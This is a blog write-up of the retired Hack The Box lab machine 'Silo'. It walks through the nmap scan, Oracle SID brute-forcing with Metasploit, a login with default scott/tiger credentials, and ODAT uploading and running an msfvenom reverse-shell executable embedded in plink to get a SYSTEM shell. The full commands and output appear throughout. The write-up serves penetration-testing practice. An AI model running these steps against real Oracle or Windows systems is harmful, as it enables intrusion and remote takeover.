Silo is another HTB machine from the ‘retired’ list that is OSCP-like.
Setting things up to get Metasploit to do its thing was honestly, the most testing thing about the experience. Now that its all set up, I’m happy, but its not something I’d like to repeat too often! I’ve decided to be of no help whatsoever in this part of the process, so that you can truly appreciate my pain! Know that even providing you with this link, I mock your anguish!
;)
Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.82 |tee -a silo.txt
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49160/tcp open oracle-tns Oracle TNS listener (requires service name)
49161/tcp open msrpc Microsoft Windows RPC
49162/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
The initial enumeration of the webserver (port80) yeilded nothing of importance, so I moved on to investigation of Oracle.
msfconsole
use auxiliary/scanner/oracle/tnspoison_checker
use auxiliary/admin/oracle/sid_brute
[*] 10.10.10.82:1521 - Starting brute force on 10.10.10.82, using sids from /usr/share/metasploit-framework/data/wordlists/sid.txt...
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'XE'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'PLSExtProc'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'CLRExtProc'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID ''
[*] 10.10.10.82:1521 - Done with brute force...
[*] Auxiliary module execution completed
msf5 auxiliary(admin/oracle/sid_brute) >
use auxiliary/admin/oracle/oracle_login
This is where I ran into trouble with ruby, I got an ‘oci8’ error, and so needed to install a bunch of stuff!
https://github.com/kubo/ruby-oci8
download latest version and install that !!!!
Next I found I had to install Odat, I just got the ‘quick’ version! ….well when I say quick…..!!!!
Eventually I get things set up, and can resume…

Success!!! we’ve got the default login creds for the training account - scott/tiger
ODAT-Exploit
Now we need to use ODAT to upload and execute an exploit, first we can use it to get admin privileges.

With DBA privs we can upload a file…
After much experimentation uploading different files to different places, and then trying to escalate in different shells, it hit me… Why not just try upload to Administrator’s folder and execute from there to get instant Administrator privileges?
Exited by this brainwave, I gave it a go.
We need to create a payload to upload, an evil1.exe
I used msfvenom to generate one, and embedded it into plink for maximum snek!
msfvenom -f exe -p windows/shell_reverse_tcp LHOST=10.10.14.16 LPORT=4443 -e x86/shikata_ga_nai -x /usr/share/windows-binaries/plink.exe -o evil1.exe
Then upload it via ODAT
./odat-libc2.12-x86_64 utlfile -s 10.10.10.82 -d XE -U scott -P tiger --test-module --putFile /Users/Administrator/Desktop/ evil1.exe /root/HTB/retired/silo/evil1.exe
get nc listener ready on 4443; and execute the file, again via ODAT
./odat-libc2.12-x86_64 externaltable -s 10.10.10.82 -d XE -U scott -P tiger --exec /Users/Administrator/Desktop/ evil1.exe
Instant System !!!
c:\Users>whoami
whoami
nt authority\system
c:\Users>type phineas\desktop\user.txt
type phineas\desktop\user.txt
92xxxxxxxxxxxxxxxxxxxxxxxxxxxx17
c:\Users>type administrator\desktop\root.txt
type administrator\desktop\root.txt
cdxxxxxxxxxxxxxxxxxxxxxxxxxxxxf6
c:\Users>
I spent a lot of time on this box, not just in the setting up of odat, but tinkering with the commands, and selecting the best methods to pwn the system. This was just the most straight-forward!
:)